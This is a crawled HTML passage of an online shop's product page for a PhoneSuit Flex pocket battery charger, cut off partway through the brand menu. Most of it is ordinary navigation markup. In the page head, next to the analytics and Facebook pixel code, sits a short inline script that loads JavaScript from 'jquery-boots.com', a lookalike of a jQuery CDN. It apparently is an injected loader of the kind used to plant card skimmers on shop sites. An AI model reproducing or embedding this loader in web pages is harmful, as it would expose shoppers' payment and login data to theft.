

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shopmobilebling.com/phonesuit-flex-pocket-battery-power-adapter-ps-micro2-b2-blk?tag=PhoneSuit
body_size: 9566
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout bottom-menu-bar infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile collapse-footer-columns header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image product-page product-page-234 layout-2 route-product-product oc2 one-column no-language" data-j2v="2.8.6"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>PhoneSuit Flex Pocket Battery Power Adapter  | shopmobilebling.com</title><base
href="https://www.shopmobilebling.com/" /><meta
name="description" content="Phonesuit Flex Pocket Battery Power Adapter" /><meta
name="keywords" content="Phonesuit Flex Pocket Battery Power Adapter PSMICRO2B2BLK,Phonesuit,PS-MICRO2-B2-BLK phonesuit flex pocket micro usb mobile device charger chargers phonesuit flex pocket micro usb mobile device charger portable chargers and battery packs" /><meta
property="og:title" content="PhoneSuit Flex Pocket Micro USB Mobile Device Charger" /><meta
property="og:site_name" content="Shopmobilebling" /><meta
property="og:url" content="http://www.shopmobilebling.com/phonesuit-flex-pocket-battery-power-adapter-ps-micro2-b2-blk" /><meta
property="og:description" content="The Flex XT Smartphone charger integrates a Powerful, High density lithium-ion Battery cell joined with an advanced chipset &amp; electronics to give your Smartphone the charge it needs. It can provide up to 150% additional Smartphone power depending on your Smartphone model. More than double your S" /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="PhoneSuit Flex Pocket Micro USB Mobile Device Charger" /><meta
name="twitter:description" content="The Flex XT Smartphone charger integrates a Powerful, High density lithium-ion Battery cell joined with an advanced chipset &amp; electronics to give your Smartphone the charge it needs. It can provide up to 150% additional Smartphone power depending on your Smartphone model. More than double your S" /><meta
name="twitter:image" content="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-b2-blk/PS-MICRO2-B2-BLK-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="http://www.shopmobilebling.com/phonesuit-flex-pocket-battery-power-adapter-ps-micro2-b2-blk" rel="canonical" /><link
href="https://www.shopmobilebling.com/image/catalog/Logo/favicon.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu:regular,700,500%7COswald:regular%7CRoboto+Slab:700,regular%7CRoboto:regular&amp;subset=latin"/><link
rel="stylesheet" href="https://www.shopmobilebling.com/journal-cache/_c6682003258a2923deba54bf4f9c3713.css"/> <script type="text/javascript" src="https://www.shopmobilebling.com/journal-cache/_42752fe3bca79b501d624c47d132496e.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-84695502-1','auto');ga('send','pageview');</script> <script type="text/javascript">var jsbc=document.createElement("script");jsbc.type="text/javascript";jsbc.src="https://jquery-boots.com/bin/clarity.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(jsbc,a);</script> <script>Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.shopmobilebling.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.shopmobilebling.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script> <script type="text/javascript">(function(){var params={"agent":"exopencart-2.1.0.1-1.0.11"};_facebookAdsExtension.facebookPixel.init('1043925035786253',{},params);_facebookAdsExtension.facebookPixel.firePixel(JSON.parse('{\"event_name\":\"ViewContent\",\"content_type\":\"product\",\"content_ids\":\"[\'234\']\",\"value\":\"49.99\",\"currency\":\"USD\",\"content_name\":\"PhoneSuit Flex Pocket Micro USB Mobile Device Charger\",\"num_items\":1}'));})();</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="http://www.shopmobilebling.com/" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe14f;"></i>                    <span
class="top-menu-link">Home</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/wishlist" class="m-item wishlist-total icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe662;"></i>                    <span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/account" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i>                    <span
class="top-menu-link">Account</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/index.php?route=checkout/cart" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe180;"></i>                    <span
class="top-menu-link">Shopping Cart</span>                </a></li></ul></div></div><div
class="journal-currency j-min"><form
action="https://www.shopmobilebling.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data"><div
id="currency" class=""><div
class="btn-group">
<button
class="dropdown-toggle" type="button" data-hover="dropdown"><div><span
class='currency-symbol'>$</span></div>
</button><ul
class="dropdown-menu"><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('EUR'); $(this).closest('form').submit();">€</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('GBP'); $(this).closest('form').submit();">£</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('USD'); $(this).closest('form').submit();">$</a></li></ul></div>
<input
type="hidden" name="code" value="" />
<input
type="hidden" name="redirect" value="https://www.shopmobilebling.com/phonesuit-flex-pocket-battery-power-adapter-ps-micro2-b2-blk?tag=PhoneSuit" /></div></form></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<span
class="m-item icon-only no-link"><i
style="margin-right: 5px; " data-icon="&#xe6a3;"></i><span>Charlotte - (980) 237 3299</span></span></li><li>
<a
href="https://www.shopmobilebling.com/login" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b4;"></i>                    <span
class="top-menu-link">Login</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/register" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe07c;"></i>                    <span
class="top-menu-link">Register</span>                </a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="http://www.shopmobilebling.com/">
<img
src="https://www.shopmobilebling.com/image/cache/catalog/Logo/Mobile-Bling-Logo_x-500x235.png" width="500" height="235" alt="Shopmobilebling" title="Shopmobilebling" class="logo-1x" />                        </a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="Search entire store..." autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-table" style="table-layout: fixed"><li
class="mega-menu-categories ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories" ><span
class="main-menu-text">Category</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories">Apple Watch Accessories</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/apple-watch-accessories/mophie/apple-watch-dock/MO-3224-WD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/accessories-for-wearable-tech">Accessories for Wearable Tech</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/apple-watch-accessories/incipio/apple-watch-band-42mm/ebony/INC-WBND-009-EBNY 2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/apple-watch-wrist-bands">Apple Watch Wrist Bands</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases">Battery Cases</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/h2pro-juice-pack-iphone-6-6s/black/jp-h2pro-blk_blk-ip_front-back-left-3qtr_2000px-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-battery-cases">iPhone 6/6S Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/Juice-pack-air-iphone-6-plus/white/MO-3085-JP-IP6P-WHT-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-plus-battery-cases">iPhone 6/6S Plus Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/samsung-galaxy-s6-juice-pack/gold/MO-3206-JP-SGS6-GLD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-battery-cases">Samsung Galaxy S6 Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/samsung-galaxy-s6-edge-juice-pack/gold/MO-3257-JP-SGS6E-GLD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-edge-battery-cases">Samsung Galaxy S6 Edge Battery Cases</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder">Camera &amp; Camcorder</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cameras-camcorders/sony/sny-hdr-as100/SNY-HDR-AS100-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/action-camcorders">Action Camcorders</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cameras-camcorders/sony/sn1-aka-dm1/SNY-AKA-DM1 2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/camcorder-accessory">Camcorder Accessory</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases">Cases</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/UAG/i-pad-air-2-folio/uag-ipdair2-red/UAG-IPDAIR2-RED 3-250x250.png"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-2-cases">iPad Air 2 Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPad Air/LP-1901-01/LP-1901-01_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-cases">iPad Air Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPad Mini/LP-1405-02/LP-1405-02_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-mini-cases">iPad Mini Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/UAG/i-pad-pro/uag-ipdpro-cbt-vp/UAG-05900 3-250x250.png"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-pro-cases">iPad Pro Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPhone 4-4S/lp-1001-02/lp-1001-02_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-4-4S-cases">iPhone 4/4S Cases</a></li><li
class="view-more"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases">View More</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell">Chargers</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-c2-blu/PS-MICRO2-C2-BLU-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/portable-chargers-battery-packs">Portable Chargers and Battery Packs</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/chargers/tylt/TYL-VUBK-T/tylt-vu-wireless-charging-pad_TYL-VUBK-T_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/wireless-chargers">Wireless Chargers</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones">Headphones &amp; Earphones</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/headphones/vest/vst-114002/VST-114002-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones/anti-radiation-headsets">Anti-Radiation Headsets</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories">Mobile Accessories</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/Olloclip/4-in-1-clips-combo/OC-EU-IPH5-FW2M-RB/OC-EU-IPH5-FW2M-RB_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/add-on-lenses-filters">Add on Lenses &amp; Filters</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/Olloclip/studio-cases/oc-000169-eu/OC-000169-EU_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/attachment-case-clips">Attachment Cases &amp; Kits</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/lifeproof/LP-1043/LP-1043_2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/phone-mounts-armbands">Phone Mounts &amp; Armbands</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers">Speakers</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 5-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/bluetooth-speakers">Bluetooth Speakers</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof">Waterproof</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Catalyst/Black/iphone-6S/CAT-IPHO6S-BLK-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof/waterproof-phone-cases">Waterproof Phone Cases</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
class="drop-down ">
<a
href="http://www.shopmobilebling.com/repair" ><span
class="main-menu-text">Repairs</span></a>
<span
class="mobile-plus">+</span></li><li
class="mega-menu-brands ">
<a
href="#" ><span
class="main-menu-text">Brands</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/apple-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/apple-logo-150x50.jpg" alt="Apple"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/ballistic-cell-phone-accssories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/ballistic-150x50-150x50.jpg" alt="Ballistic"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/blu-product-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/blu-products-150x50-150x50.jpg" alt="Blu Products"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/braven-product-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/braven-150x50.gif" alt="Braven"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/catalyst-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/catalyst-150x50.png" alt="Catalyst"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/idroid-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/idroid-logo-150x50-150x50.jpg" alt="Idroid"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/incipio-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Incipio-Logo-150x50.jpg" alt="Incipio"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/lifeproof-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/lifeproof150x50-150x50.jpg" alt="LifeProof"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/mophie-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/mophie-logo-150x50.png" alt="Mophie"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/olloclip-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Olloclip-Logo-150x50.jpg" alt="Olloclip"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/phonesuit-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/phonesuit-logo-250x250-150x50.jpg" alt="PhoneSuit"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/pure-gear-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/pure-gear-logo-150x50.jpg" alt="PureGear"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/samsung-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Samsung-logo-150x50-150x50.jpg" alt="Samsung"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/sky-devices-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/sky-devices-logo-150x50-150x50.jpg" alt="Sky Devices"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/sony-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Sony-Logo-150x50.jpg" alt="Sony"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/spigen"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/spigen-150x50.jpg" alt="Spigen"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/thule-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/thule-logo-150x50.jpg" alt="Thule"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/Tylt | shopmobilebling.com"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/tylt-logo-150x50.jpg" alt="Tylt"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/uag-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/uag-logo-150x50-150x50.jpg" alt="Under Armor Gear (UAG)"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/vest-cell-phone-accessories"> <img
